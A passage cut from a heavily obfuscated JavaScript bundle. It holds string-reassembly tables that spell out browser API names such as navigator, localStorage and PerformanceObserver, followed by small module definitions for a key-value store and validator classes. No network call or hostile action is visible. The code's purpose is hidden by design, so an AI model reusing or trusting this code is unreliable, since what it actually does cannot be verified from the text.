552:Y7y[539]=Y7y[45];Y7y[539]+=Y7y[44];Y7y[539]+=Y7y[388];Y7y[149]=Y7y[70];Y7y[149]+=Y7y[55];Y7y[149]+=Y7y[51];X4F=546;break;case 517:Y7y[567]=Y7y[129];Y7y[567]+=Y7y[27];Y7y[567]+=Y7y[61];Y7y[329]=Y7y[293];X4F=513;break;case 640:r8a(I8F,Y7y[510],Y7y[200],Y7y[104]);X4F=639;break;case 659:r8a(I8F,Y7y[565],Y7y[200],Y7y[847]);X4F=658;break;case 504:Y7y[944]+=Y7y[57];Y7y[944]+=Y7y[32];Y7y[267]=Y7y[96];Y7y[267]+=Y7y[83];X4F=500;break;case 638:r8a(I8F,Y7y[298],Y7y[200],Y7y[779]);X4F=637;break;case 487:Y7y[405]=Y7y[732];Y7y[405]+=Y7y[92];Y7y[405]+=Y7y[226];Y7y[743]=Y7y[732];X4F=483;break;case 642:r8a(I8F,Y7y[803],Y7y[200],Y7y[475]);X4F=641;break;case 444:Y7y[410]=Y7y[770];Y7y[410]+=Y7y[39];Y7y[410]+=Y7y[961];Y7y[856]=Y7y[87];X4F=440;break;case 451:Y7y[883]+=Y7y[605];Y7y[942]=Y7y[19];Y7y[942]+=Y7y[762];Y7y[942]+=Y7y[98];Y7y[124]=Y7y[732];Y7y[124]+=Y7y[20];Y7y[124]+=Y7y[17];X4F=444;break;case 500:Y7y[267]+=Y7y[961];Y7y[412]=Y7y[423];Y7y[412]+=Y7y[867];Y7y[412]+=Y7y[69];Y7y[210]=Y7y[94];X4F=560;break;case 594:Y7y[576]+=Y7y[858];Y7y[576]+=Y7y[75];Y7y[984]=Y7y[129];Y7y[984]+=Y7y[564];Y7y[984]+=Y7y[18];X4F=589;break;case 657:r8a(I8F,Y7y[405],Y7y[200],Y7y[978]);X4F=656;break;case 627:Y7y[873]+=Y7y[9];Y7y[873]+=Y7y[474];Y7y[696]=Y7y[53];Y7y[696]+=Y7y[82];X4F=623;break;case 598:r8a(I8F,Y7y[865],Y7y[200],Y7y[328]);X4F=597;break;case 623:Y7y[696]+=Y7y[14];Y7y[497]=Y7y[605];Y7y[497]+=Y7y[46];Y7y[497]+=Y7y[599];X4F=619;break;case 654:r8a(I8F,Y7y[410],Y7y[200],Y7y[124]);X4F=653;break;case 455:Y7y[434]+=Y7y[39];Y7y[434]+=Y7y[961];Y7y[883]=Y7y[899];Y7y[883]+=Y7y[860];X4F=451;break;case 206:Y7y[804]="H8";Y7y[844]="";Y7y[899]="T7";Y7y[844]="Map";Y7y[845]="He8g";X4F=201;break;case 8:Y7y[7]="s6";Y7y[1]="";Y7y[1]="ng";Y7y[6]="";X4F=13;break;case 114:Y7y[86]="";Y7y[86]="Bp";Y7y[68]="en0";Y7y[41]="";Y7y[41]="";Y7y[67]="ole";Y7y[41]="nt8Arra";X4F=107;break;case 521:Y7y[612]+=Y7y[52];Y7y[365]=Y7y[60];Y7y[365]+=Y7y[293];Y7y[365]+=Y7y[599];X4F=517;break;case 20:Y7y[2]="";Y7y[2]="h4";Y7y[4]="";Y7y[4]="d";Y7y[3]="";X4F=15;break;case 633:r8a(j7i,"random",Y7y[200],Y7y[690],Y7y[200]);X4F=632;break;case 76:Y7y[94]="co";Y7y[69]="";Y7y[69]="F_iR";Y7y[57]="";Y7y[57]="$";Y7y[47]="";Y7y[47]="w2";X4F=69;break;case 702:r8a(h9X,"split",Y7y[950],Y7y[688],Y7y[200]);X4F=701;break;case 161:Y7y[91]="";Y7y[91]="h1";Y7y[45]="";Y7y[50]="HV";Y7y[45]="S";Y7y[71]="Ua";Y7y[63]="o";X4F=154;break;case 23:Y7y[49]="";Y7y[14]="ol";Y7y[49]="F6O";Y7y[95]="";Y7y[53]="Sy";Y7y[95]="U1G3";Y7y[56]="";X4F=31;break;case 53:Y7y[73]="";Y7y[73]="2n";Y7y[28]="";Y7y[28]="B";Y7y[51]="";Y7y[51]="t16Array";X4F=47;break;case 658:r8a(I8F,Y7y[506],Y7y[200],Y7y[743]);X4F=657;break;case 570:Y7y[514]+=Y7y[40];Y7y[514]+=Y7y[38];Y7y[367]=Y7y[6];Y7y[367]+=Y7y[81];X4F=566;break;case 229:Y7y[446]="earTimeo";Y7y[620]="";Y7y[644]="cl";Y7y[372]="p6f";X4F=225;break;case 187:Y7y[585]="5WG2";Y7y[362]="nt";Y7y[271]="";Y7y[271]="IFrameE";X4F=183;break;case 82:Y7y[38]="H$";Y7y[10]="egEx";Y7y[43]="GWs";Y7y[65]="_kJI";X4F=78;break;case 608:r8a(I8F,Y7y[178],Y7y[200],Y7y[497]);X4F=607;break;case 64:Y7y[62]="";Y7y[75]="AC";Y7y[62]="";Y7y[26]="JS";X4F=60;break;case 183:Y7y[872]="";Y7y[872]="HTML";Y7y[588]="1yG";Y7y[238]="";X4F=179;break;case 664:r8a(I8F,Y7y[415],Y7y[200],Y7y[188]);X4F=663;break;case 539:Y7y[132]+=Y7y[89];Y7y[132]+=Y7y[109];Y7y[750]=Y7y[59];Y7y[750]+=Y7y[63];X4F=535;break;case 605:r8a(I8F,Y7y[367],Y7y[200],Y7y[514]);X4F=604;break;case 604:r8a(I8F,Y7y[442],Y7y[200],Y7y[269]);X4F=603;break;case 2:var Y7y=[arguments];Y7y[5]="";Y7y[5]="Obje";Y7y[9]="";Y7y[9]="Nc";Y7y[7]="";X4F=8;break;case 86:Y7y[93]="V";Y7y[44]="$GEX";Y7y[10]="";Y7y[10]="";X4F=82;break;case 144:Y7y[17]="";Y7y[17]="O";Y7y[36]="a4z";Y7y[98]="";Y7y[98]="or";Y7y[19]="";X4F=138;break;case 566:Y7y[367]+=Y7y[1];Y7y[414]=Y7y[117];Y7y[414]+=Y7y[404];Y7y[414]+=Y7y[90];X4F=562;break;case 653:r8a(I8F,Y7y[942],Y7y[200],Y7y[883]);X4F=652;break;case 513:Y7y[329]+=Y7y[10];Y7y[329]+=Y7y[746];Y7y[188]=Y7y[93];Y7y[188]+=Y7y[65];X4F=509;break;case 440:Y7y[856]+=Y7y[388];Y7y[856]+=Y7y[845];Y7y[197]=Y7y[605];Y7y[197]+=Y7y[11];X4F=436;break;case 197:Y7y[762]="igat";Y7y[266]="HTM";Y7y[637]="";Y7y[637]="ape";X4F=193;break;case 13:Y7y[6]="";Y7y[6]="Str";Y7y[8]="";Y7y[8]="q";X4F=20;break;case 632:r8a(F0r,"sort",Y7y[950],Y7y[776],Y7y[200]);X4F=631;break;case 606:r8a(I8F,Y7y[975],Y7y[200],Y7y[414]);X4F=605;break;case 459:Y7y[212]=Y7y[91];Y7y[212]+=Y7y[372];Y7y[212]+=Y7y[85];Y7y[434]=Y7y[35];X4F=455;break;case 47:Y7y[55]="";Y7y[55]="";Y7y[55]="n";Y7y[74]="Typ";X4F=64;break;case 647:r8a(I8F,Y7y[963],Y7y[200],Y7y[449]);X4F=646;break;case 656:r8a(I8F,Y7y[532],Y7y[200],Y7y[805]);X4F=655;break;case 107:Y7y[23]="f";Y7y[70]="";Y7y[70]="Ui";Y7y[66]="";X4F=134;break;case 154:Y7y[710]="";Y7y[564]="r";Y7y[710]="J8N";Y7y[585]="";X4F=187;break;case 127:Y7y[92]="";Y7y[92]="to";Y7y[21]="";Y7y[21]="5yXP";X4F=123;break;case 44:Y7y[59]="Bo";Y7y[64]="h2";Y7y[89]="";Y7y[89]="";X4F=40;break;case 660:r8a(I8F,Y7y[982],Y7y[200],Y7y[561]);X4F=659;break;case 179:Y7y[641]="9E";Y7y[238]="E4lk";Y7y[858]="";Y7y[858]="N";X4F=175;break;case 661:r8a(I8F,Y7y[246],Y7y[200],Y7y[621]);X4F=660;break;case 393:Y7y[833]+=Y7y[420];Y7y[833]+=Y7y[961];Y7y[755]=Y7y[620];Y7y[755]+=Y7y[252];Y7y[755]+=Y7y[758];Y7y[368]=Y7y[644];Y7y[368]+=Y7y[446];X4F=386;break;case 225:Y7y[620]="b3";Y7y[489]="";Y7y[310]="lement";Y7y[937]="c_l";X4F=221;break;case 193:Y7y[890]="";Y7y[890]="es";Y7y[193]="";Y7y[193]="ut";Y7y[446]="";X4F=229;break;case 648:r8a(I8F,Y7y[646],Y7y[200],Y7y[983]);X4F=647;break;case 93:Y7y[27]="9f";Y7y[81]="";Y7y[81]="";Y7y[97]="ror";X4F=118;break;case 386:Y7y[368]+=Y7y[193];Y7y[121]=Y7y[599];Y7y[121]+=Y7y[312];Y7y[121]+=Y7y[908];X4F=382;break;case 40:Y7y[89]="dD_";Y7y[13]="";Y7y[25]="Num";Y7y[88]="pa";Y7y[13]="Buf";Y7y[73]="";X4F=53;break;case 31:Y7y[56]="";Y7y[56]="lean";Y7y[15]="r_";Y7y[59]="";X4F=44;break;case 90:Y7y[30]="seInt";Y7y[22]="yl";Y7y[83]="Even";Y7y[82]="mb";X4F=86;break;case 233:Y7y[524]="";Y7y[524]="aram";Y7y[948]="uW";Y7y[969]="";Y7y[969]="URLSearchP";Y7y[140]="P";Y7y[520]="";X4F=271;break;case 261:Y7y[352]="";Y7y[352]="euR";Y7y[431]="";Y7y[431]="l4";X4F=257;break;case 699:r8a(F0r,"splice",Y7y[950],Y7y[791],Y7y[200]);X4F=698;break;case 483:Y7y[743]+=Y7y[641];Y7y[743]+=Y7y[79];Y7y[506]=Y7y[29];Y7y[506]+=Y7y[63];Y7y[506]+=Y7y[12];Y7y[847]=Y7y[129];Y7y[847]+=Y7y[588];X4F=476;break;case 152:Y7y[72]="TextE";Y7y[11]="";Y7y[11]="at";Y7y[42]="I7";X4F=148;break;case 353:Y7y[617]+=Y7y[402];Y7y[617]+=Y7y[714];Y7y[745]=Y7y[180];Y7y[745]+=Y7y[908];Y7y[745]+=Y7y[131];Y7y[475]=Y7y[425];Y7y[475]+=Y7y[912];X4F=401;break;case 237:Y7y[598]="";Y7y[598]="";Y7y[598]="3";Y7y[524]="";X4F=233;break;case 118:Y7y[81]="i";Y7y[58]="";Y7y[34]="loc";Y7y[58]="w";X4F=114;break;case 286:Y7y[388]="9";Y7y[226]="";Y7y[129]="A";Y7y[749]="z";X4F=282;break;case 271:Y7y[131]="anceObserver";Y7y[520]="h";Y7y[627]="ance";Y7y[119]="";Y7y[119]="c";Y7y[256]="";X4F=265;break;case 322:Y7y[423]="";Y7y[199]="_";Y7y[553]="7";Y7y[740]="Z";Y7y[867]="1";Y7y[961]="t";X4F=316;break;case 123:Y7y[31]="";Y7y[31]="ncode";Y7y[12]="der";Y7y[72]="";X4F=152;break;case 60:Y7y[76]="be";Y7y[62]="D";Y7y[48]="";Y7y[48]="1V$D";Y7y[80]="";Y7y[80]="ns";Y7y[94]="";X4F=76;break;case 97:Y7y[46]="7$l";Y7y[33]="er";Y7y[40]="9c";Y7y[78]="3F";X4F=93;break;case 138:Y7y[19]="nav";Y7y[39]="";Y7y[39]="men";Y7y[32]="Atu";X4F=169;break;case 165:Y7y[85]="";Y7y[20]="0abi";Y7y[16]="ndow";Y7y[85]="G";X4F=161;break;case 357:Y7y[510]=Y7y[995];Y7y[510]+=Y7y[457];Y7y[510]+=Y7y[627];Y7y[617]=Y7y[158];X4F=353;break;case 376:Y7y[356]+=Y7y[732];Y7y[147]=Y7y[749];Y7y[147]+=Y7y[454];Y7y[147]+=Y7y[218];X4F=372;break;case 463:Y7y[748]+=Y7y[961];Y7y[156]=Y7y[45];Y7y[156]+=Y7y[830];Y7y[156]+=Y7y[961];X4F=459;break;case 336:Y7y[776]+=Y7y[388];Y7y[776]+=Y7y[129];Y7y[690]=Y7y[402];Y7y[690]+=Y7y[454];X4F=332;break;case 148:Y7y[87]="";Y7y[87]="";Y7y[87]="j";Y7y[17]="";X4F=144;break;case 78:Y7y[90]="klC";Y7y[77]="eEr";Y7y[60]="";Y7y[60]="U";X4F=101;break;case 134:Y7y[96]="Custom";Y7y[66]="";Y7y[66]="rW";Y7y[29]="TextDec";Y7y[79]="";Y7y[61]="CfT";Y7y[79]="CQ4";X4F=127;break;case 427:Y7y[963]=Y7y[713];Y7y[963]+=Y7y[474];Y7y[963]+=Y7y[844];Y7y[983]=Y7y[804];X4F=423;break;case 265:Y7y[256]="clearI";Y7y[373]="val";Y7y[138]="";Y7y[138]="Q";X4F=261;break;case 69:Y7y[54]="";Y7y[54]="alStorag";Y7y[99]="z3";Y7y[93]="";X4F=90;break;case 171:Y7y[804]="";Y7y[804]="";Y7y[860]="uTB";Y7y[358]="JtPS";X4F=206;break;case 241:Y7y[995]="perfo";Y7y[864]="";Y7y[864]="zNzY";Y7y[312]="$iBT";X4F=237;break;case 175:Y7y[770]="docu";Y7y[877]="";Y7y[398]="Ll";Y7y[877]="Lpr";X4F=171;break;case 245:Y7y[676]="U_";Y7y[158]="R$9";Y7y[457]="rm";Y7y[995]="";X4F=241;break;case 169:Y7y[24]="x";Y7y[35]="";Y7y[35]="";Y7y[35]="Ele";X4F=165;break;case 298:Y7y[746]="";Y7y[746]="p";Y7y[954]="";Y7y[954]="y";X4F=294;break;case 316:Y7y[423]="v";Y7y[404]="0";Y7y[474]="";Y7y[908]="m";X4F=312;break;case 294:Y7y[218]="l";Y7y[402]="";Y7y[454]="5";Y7y[363]="z0zX";X4F=290;break;case 556:Y7y[674]+=Y7y[58];Y7y[795]=Y7y[62];Y7y[795]+=Y7y[11];Y7y[795]+=Y7y[830];X4F=552;break;case 249:Y7y[714]="";Y7y[714]="NQ";Y7y[158]="";Y7y[158]="";X4F=245;break;case 201:Y7y[713]="";Y7y[713]="Wea";Y7y[657]="";Y7y[657]="y6";X4F=197;break;case 312:Y7y[474]="k";Y7y[117]="E";Y7y[997]="C";Y7y[109]="8";X4F=308;break;case 560:Y7y[210]+=Y7y[80];Y7y[210]+=Y7y[67];Y7y[674]=Y7y[749];Y7y[674]+=Y7y[48];X4F=556;break;case 368:Y7y[298]+=Y7y[418];Y7y[298]+=Y7y[373];Y7y[636]=Y7y[363];Y7y[636]+=Y7y[119];X4F=364;break;case 308:Y7y[950]=7;Y7y[950]=1;Y7y[200]=2;Y7y[200]=0;X4F=304;break;case 562:Y7y[975]=Y7y[74];Y7y[975]+=Y7y[77];Y7y[975]+=Y7y[97];Y7y[873]=Y7y[7];X4F=627;break;case 527:Y7y[621]+=Y7y[86];Y7y[246]=Y7y[58];Y7y[246]+=Y7y[81];Y7y[246]+=Y7y[16];Y7y[612]=Y7y[85];Y7y[612]+=Y7y[78];X4F=521;break;case 472:Y7y[561]=Y7y[42];Y7y[561]+=Y7y[71];Y7y[561]+=Y7y[66];Y7y[982]=Y7y[70];X4F=468;break;case 364:Y7y[636]+=Y7y[520];Y7y[943]=Y7y[969];Y7y[943]+=Y7y[524];Y7y[943]+=Y7y[758];Y7y[104]=Y7y[423];Y7y[104]+=Y7y[598];Y7y[104]+=Y7y[864];X4F=357;break;case 701:r8a(F0r,"unshift",Y7y[950],Y7y[279],Y7y[200]);X4F=700;break;case 582:Y7y[390]+=Y7y[3];Y7y[390]+=Y7y[4];Y7y[221]=Y7y[88];Y7y[221]+=Y7y[564];X4F=578;break;case 401:Y7y[475]+=Y7y[948];Y7y[803]=Y7y[402];Y7y[803]+=Y7y[140];Y7y[803]+=Y7y[341];X4F=397;break;case 304:Y7y[791]=Y7y[997];Y7y[791]+=Y7y[109];Y7y[791]+=Y7y[474];Y7y[277]=Y7y[117];Y7y[277]+=Y7y[404];Y7y[277]+=Y7y[908];Y7y[279]=Y7y[423];X4F=348;break;case 614:Y7y[523]+=Y7y[87];Y7y[817]=Y7y[5];Y7y[817]+=Y7y[119];Y7y[817]+=Y7y[961];X4F=610;break;case 596:r8a(I8F,Y7y[795],Y7y[200],Y7y[674]);X4F=595;break;case 210:Y7y[180]="";Y7y[180]="Perfor";Y7y[420]="RIComponen";Y7y[252]="LAI";X4F=249;break;case 476:Y7y[847]+=Y7y[50];Y7y[565]=Y7y[11];Y7y[565]+=Y7y[63];Y7y[565]+=Y7y[732];X4F=472;break;case 340:Y7y[811]=Y7y[226];Y7y[811]+=Y7y[199];Y7y[811]+=Y7y[951];Y7y[776]=Y7y[830];X4F=336;break;case 635:r8a(h9X,"fromCharCode",Y7y[200],Y7y[477],Y7y[200]);X4F=634;break;case 509:Y7y[188]+=Y7y[520];Y7y[415]=Y7y[34];Y7y[415]+=Y7y[54];Y7y[415]+=Y7y[830];Y7y[944]=Y7y[47];X4F=504;break;case 662:r8a(I8F,Y7y[365],Y7y[200],Y7y[612]);X4F=661;break;case 214:Y7y[425]="";Y7y[116]="nescap";Y7y[122]="encodeU";Y7y[425]="r$";X4F=210;break;case 408:Y7y[327]+=Y7y[897];Y7y[327]+=Y7y[362];Y7y[748]=Y7y[710];Y7y[748]+=Y7y[398];X4F=463;break;case 603:r8a(I8F,Y7y[221],Y7y[200],Y7y[390]);X4F=602;break;case 645:r8a(I8F,Y7y[624],Y7y[200],Y7y[121]);X4F=644;break;case 433:Y7y[752]=Y7y[890];Y7y[752]+=Y7y[119];Y7y[752]+=Y7y[637];Y7y[449]=Y7y[937];Y7y[449]+=Y7y[830];Y7y[449]+=Y7y[657];X4F=427;break;case 607:r8a(I8F,Y7y[696],Y7y[200],Y7y[873]);X4F=606;break;case 643:r8a(I8F,Y7y[833],Y7y[200],Y7y[332]);X4F=642;break;case 639:r8a(I8F,Y7y[943],Y7y[200],Y7y[636]);X4F=638;break;case 382:Y7y[624]=Y7y[782];Y7y[624]+=Y7y[116];Y7y[624]+=Y7y[830];Y7y[988]=Y7y[758];Y7y[988]+=Y7y[376];Y7y[988]+=Y7y[758];X4F=433;break;case 641:r8a(I8F,Y7y[745],Y7y[200],Y7y[617]);X4F=640;break;case 651:r8a(I8F,Y7y[156],Y7y[200],Y7y[748]);X4F=650;break;case 423:Y7y[983]+=Y7y[908];Y7y[983]+=Y7y[877];Y7y[646]=Y7y[858];Y7y[646]+=Y7y[958];Y7y[646]+=Y7y[830];Y7y[211]=Y7y[238];X4F=417;break;case 332:Y7y[690]+=Y7y[293];Y7y[159]=Y7y[954];Y7y[159]+=Y7y[867];Y7y[159]+=Y7y[599];Y7y[477]=Y7y[746];X4F=327;break;case 101:Y7y[52]="";Y7y[18]="ray";Y7y[52]="KK7";Y7y[78]="";X4F=97;break;case 417:Y7y[211]+=Y7y[454];Y7y[211]+=Y7y[423];Y7y[255]=Y7y[872];Y7y[255]+=Y7y[271];X4F=413;break;case 468:Y7y[982]+=Y7y[41];Y7y[982]+=Y7y[954];Y7y[621]=Y7y[36];Y7y[621]+=Y7y[24];X4F=527;break;case 221:Y7y[897]="LEleme";Y7y[489]="3OK";Y7y[912]="";Y7y[958]="od";Y7y[341]="athResult";Y7y[912]="C$";Y7y[376]="2vLQ";X4F=214;break;case 646:r8a(I8F,Y7y[752],Y7y[200],Y7y[988]);X4F=645;break;case 278:Y7y[293]="R";Y7y[605]="M";Y7y[782]="";Y7y[782]="u";Y7y[830]="e";X4F=322;break;case 700:r8a(T_l,"apply",Y7y[950],Y7y[277],Y7y[200]);X4F=699;break;case 601:r8a(I8F,Y7y[984],Y7y[200],Y7y[576]);X4F=600;break;case 631:r8a(F0r,"join",Y7y[950],Y7y[811],Y7y[200]);X4F=630;break;case 327:Y7y[477]+=Y7y[773];Y7y[477]+=Y7y[866];Y7y[356]=Y7y[758];Y7y[356]+=Y7y[109];X4F=376;break;case 546:Y7y[328]=Y7y[28];Y7y[328]+=Y7y[73];Y7y[328]+=Y7y[43];Y7y[865]=Y7y[13];Y7y[865]+=Y7y[23];Y7y[865]+=Y7y[33];Y7y[132]=Y7y[99];X4F=539;break;case 644:r8a(I8F,Y7y[368],Y7y[200],Y7y[755]);X4F=643;break;case 634:r8a(I8F,"Math",Y7y[200],Y7y[159],Y7y[200]);X4F=633;break;case 290:Y7y[402]="X";Y7y[599]="L";Y7y[388]="";Y7y[732]="b";X4F=286;break;case 257:Y7y[758]="";Y7y[418]="nter";Y7y[758]="s";Y7y[866]="";Y7y[866]="H";Y7y[746]="";X4F=298;break;case 372:Y7y[779]=Y7y[431];Y7y[779]+=Y7y[352];Y7y[779]+=Y7y[138];Y7y[298]=Y7y[256];X4F=368;break;case 655:r8a(I8F,Y7y[197],Y7y[200],Y7y[856]);X4F=654;break;case 397:Y7y[332]=Y7y[138];Y7y[332]+=Y7y[489];Y7y[332]+=Y7y[676];Y7y[833]=Y7y[122];X4F=393;break;case 282:Y7y[951]="4";Y7y[226]="a";Y7y[293]="";Y7y[773]="2";X4F=278;break;case 609:r8a(I8F,Y7y[817],Y7y[200],Y7y[523]);X4F=608;break;case 535:Y7y[750]+=Y7y[56];Y7y[319]=Y7y[95];Y7y[319]+=Y7y[423];Y7y[319]+=Y7y[293];X4F=531;break;case 413:Y7y[255]+=Y7y[310];Y7y[783]=Y7y[293];Y7y[783]+=Y7y[598];Y7y[783]+=Y7y[585];Y7y[327]=Y7y[266];X4F=408;break;case 348:Y7y[279]+=Y7y[867];Y7y[279]+=Y7y[740];Y7y[688]=Y7y[961];Y7y[688]+=Y7y[553];X4F=344;break;case 344:Y7y[688]+=Y7y[782];Y7y[380]=Y7y[605];Y7y[380]+=Y7y[553];Y7y[380]+=Y7y[293];X4F=340;break;case 652:r8a(I8F,Y7y[434],Y7y[200],Y7y[212]);X4F=651;break;case 589:Y7y[720]=Y7y[60];Y7y[720]+=Y7y[37];Y7y[720]+=Y7y[22];Y7y[886]=Y7y[26];Y7y[886]+=Y7y[17];Y7y[886]+=Y7y[858];Y7y[390]=Y7y[84];X4F=582;break;}}function I8F(x1d){var u5D=2;for(;u5D !== 5;){switch(u5D){case 2:var l2a=[arguments];return l2a[0][0];break;}}}function F0r(h9U){var i0J=2;for(;i0J !== 5;){switch(i0J){case 2:var u51=[arguments];return u51[0][0].Array;break;}}}}function O9(){}return (()=>{var O1i=O9;var P3Z=O1i.h1w(804);var S5k=O1i.v7C(860);var P0t=O1i.h1w(506);var U1a=O1i.h1w(476);var E0I=O1i.v7C(226);var I$i=O1i.h1w(318);function a2(V2){var x1,F2;x1=u8[V2];if(void 0 !== x1)return x1[A3V];F2=u8[V2]=(function(){var d_R;d_R={};d_R[A3V]={};return d_R;})[V2w](this,arguments);return (R2[V2][E$J](F2[A3V],F2,F2[A3V],a2),F2[A3V]);}var s_H=O1i.h1w(239);var L2m=O1i.h1w(221);var k6v=O1i.h1w(436);var x00=O1i.v7C(694);var o4T=O1i.v7C(765);var A3V=O1i.h1w(162);var L1f=O1i.h1w(940);var B$m=O1i.h1w(19);var d1J=O1i.v7C(116);var F_F=O1i.h1w(717);var x9J=O1i.v7C(161);var v2R=O1i.v7C(435);var d9n=O1i.v7C(539);var h6E=O1i.v7C(1082);var d2I=O1i.h1w(1051);var L_p=O1i.h1w(80);var g0s=O1i.v7C(1090);var A3E=O1i.h1w(657);var v2x=O1i.v7C(301);var J9E=O1i.v7C(982);var N5X=O1i.h1w(368);var p6c=O1i.v7C(554);var v6x=O1i.v7C(559);var v7M=O1i.h1w(1069);var M0F=O1i.h1w(44);var e$G=O1i.h1w(667);var c$i=O1i.h1w(626);var V5V=O1i.v7C(620);var F14=O1i.h1w(1012);var f$2=O1i.v7C(216);var a4Z=O1i.v7C(926);var I4S=O1i.h1w(16);var E5x=O1i.h1w(961);var R07=O1i.h1w(82);var b67=O1i.h1w(51);var E$J=O1i.h1w(896);var C3w=O1i.h1w(1011);var V2w=O1i.v7C(88);var v4A=O1i.h1w(332);var I_N=O1i.h1w(1023);var Z1c=O1i.h1w(912);var Y7b=O1i.h1w(830);var V1r=O1i.v7C(595);var x8E=O1i.h1w(316);var I4g=O1i.h1w(949);var U2j=O1i.h1w(337);var j1y=O1i.v7C(610);var D1J=O1i.h1w(339);var r$s=O1i.h1w(333);var x0z=O1i.v7C(895);var s_y=O1i.v7C(160);var I5r=O1i.h1w(891);var R2G=O1i.v7C(1060);var o_z=O1i.v7C(1099);var v$Q=O1i.v7C(83);var Q4z=O1i.v7C(753);var J8s=O1i.h1w(320);var P0W=O1i.v7C(589);var U5W=O1i.v7C(937);var J_6=O1i.v7C(760);var L1z=O1i.v7C(628);var Q7Q=O1i.v7C(434);var m3E=O1i.h1w(999);var K_E=O1i.h1w(360);var f$h=O1i.v7C(859);var n93=O1i.v7C(463);var F8m=O1i.v7C(370);var V4I=O1i.v7C(636);var e35=O1i.v7C(617);var P41=O1i.v7C(1076);var k9V=O1i.h1w(850);var S_N=O1i.v7C(323);var X1_=O1i.h1w(862);var o6H=O1i.v7C(885);var T$X=O1i.v7C(861);var I5F=O1i.v7C(41);var a0e=O1i.h1w(904);var S0V=O1i.v7C(932);var G3X=O1i.h1w(78);var h$l=O1i.h1w(829);var B49=O1i.h1w(7);var L3v=O1i.h1w(703);var V6L=O1i.v7C(406);var K0x=O1i.h1w(548);var A4a=O1i.h1w(259);var h7l=O1i.v7C(49);var J1o=O1i.h1w(1058);var H9v=O1i.h1w(798);var k46=O1i.h1w(125);var m6y=O1i.v7C(726);var R2,u8;(R2=[(X$,U_,U5)=>{"use strict";var L$0=O1i.h1w(1081);var t3K=O1i.h1w(569);var l1m=O1i.h1w(324);var w1,B7,p7,I_;(h2r_j[f$h](U_,F8m,(()=>{var q89;q89={};q89[V1r]=!0;return q89;})()),U_[x9J]=void 0);B7=(w1=U5(1)) && w1[F8m]?w1:(()=>{var Q12;Q12={};Q12[x9J]=w1;return Q12;})();p7=class c0{constructor() {var K86;K86=[x9J,L$0];this[L$0]={};for(var v3 in B7[K86[0]])this[K86[1]][v3]={};}[O1i.v7C(435)](G7) {this[L$0][G7]={};}[O1i.h1w(82)](t$) {var i9;if(!t$)throw new M7$lL(t3K);i9=this[L$0][t$];return 0 !== h2r_j[o6H](i9)[L3v]?i9:null;}[O1i.h1w(1012)](J8,B_,Z8) {if(!J8 || !B_ || !Z8)throw new M7$lL(t3K);this[L$0][J8][B_]=Z8;}[O1i.h1w(287)](s5,a5) {if(!s5 || !a5)throw new M7$lL(t3K);delete this[L$0][s5][a5];}};I_=class F5{static [O1i.v7C(610)]() {return (this[l1m] || (this[l1m]=new p7()),this[l1m]);}};!(function(k7,A9,q3){((A9=(function(U7){var b0;b0=(function(A3,x4){var J1,H6;if(J1o != typeof A3 || !A3)return A3;J1=A3[s6Nck[O1i.h1w(972)]];if(void 0 !== J1){H6=J1[E$J](A3,x4 || x9J);if(J1o != typeof H6)return H6;throw new E0klC(O1i.v7C(676));}return (U2j === x4?p9cH$:h4en0q)(A3);})(U7,U2j);return O1i.v7C(467) == typeof b0?b0:b0 + O1i.h1w(313);})(A9)) in k7)?h2r_j[f$h](k7,A9,(function(){var t4G;t4G={};t4G[V1r]=q3;t4G[C3w]=!0;t4G[U5W]=!0;t4G[K0x]=!0;return t4G;})[V2w](this,arguments)):k7[A9]=q3;})(I_,l1m,null);U_[x9J]=I_;},(l5,I1)=>{"use strict";var a1;(h2r_j[f$h](I1,F8m,(()=>{var P5A;P5A={};P5A[V1r]=!0;return P5A;})()),I1[x9J]=void 0);a1=h2r_j[V5V]((()=>{var H$J=O1i.v7C(344);var I94=O1i.h1w(863);var n2p;n2p={};n2p[H$J]=H$J;n2p[a0e]=a0e;n2p[I94]=I94;return n2p;})());I1[x9J]=a1;},(j8,s2,q8)=>{"use strict";var H3h=O1i.h1w(358);var H6i=O1i.h1w(17);var x01=O1i.h1w(835);var x15=O1i.v7C(490);var b3,F9,m1;(h2r_j[f$h](s2,F8m,(()=>{var U7p;U7p={};U7p[V1r]=!0;return U7p;})()),s2[x9J]=void 0);(b3=f8(q8(11)),F9=f8(q8(0)));m1=class M4{constructor(p3,p_,i6) {var j5z,B3;this[L1z]=p3;j5z={};j5z[O1i.h1w(699)]=!0;B3=j5z;if((void 0 === i6 && (i6=B3),B$m != typeof p_?(this[V1r]=p_,this[I_N]=this[L2m][H6i]):(this[x15]=p_,this[I_N]=this[L2m][x01]),!this[L1z]))throw new M7$lL(O1i.h1w(880));return (this[V6L]=q4Kdrd(i6[V6L] || 1,10),this[F_F]=h2r_j[P3Z]({},B3,i6),this[H3h]=this[O1i.h1w(661)],this);}[O1i.h1w(438)]() {return this[I_N] === this[L2m][H6i];}[O1i.v7C(901)]() {return this[I_N] === this[L2m][x01];}[O1i.v7C(273)](c1,V6) {var I0;I0=F9[x9J][j1y]();if(h2r_j[I5F][Q7Q][E$J](this,V1r))return this[V1r];return this[x15](c1,V6,I0);}static [O1i.v7C(222)](K7) {return (0,b3[x9J])(K7);}[O1i.h1w(661)](b5,j0) {var a5c;a5c={};a5c[D1J]=j0;a5c[L1z]=b5;return a5c;}[O1i.h1w(319)](k1) {var U1;if(!0 === this[F_F][O1i.h1w(699)]){U1=this[H3h](this[L1z],k1);return M4[O1i.v7C(222)](U1);}}};(m1[H6i]=H6i,m1[x01]=x01);s2[x9J]=m1;function f8(F7){return F7 && F7[F8m]?F7:(function(){var s19;s19={};s19[x9J]=F7;return s19;})[V2w](this,arguments);}},P8=>{P8[A3V]=function(t0){return !!t0 && J1o == typeof t0;};},(D9,Y4)=>{"use strict";var X7c=O1i.h1w(123);(h2r_j[f$h](Y4,F8m,(()=>{var f4W;f4W={};f4W[V1r]=!0;return f4W;})()),Y4[x9J]=void 0);Y4[x9J]=class{constructor(x$,z6,y5) {if((this[G3X]=p9cH$(x$),!x$))throw new M7$lL(O1i.v7C(29));if(B$m != typeof z6)throw new M7$lL(O1i.h1w(329));(this[O1i.h1w(464)]=z6,this[X7c]=y5,this[X7c] || (this[X7c]=()=>!0));}[O1i.v7C(333)](E8,v0,q4) {return this[X7c](E8) && this[O1i.v7C(464)](E8,v0,q4);}};},function(j5,j2){!(function(g6){"use strict";function s3(b$){return b$ === w6;}function G3(Z1,A_){function M5(o8){return function(){var 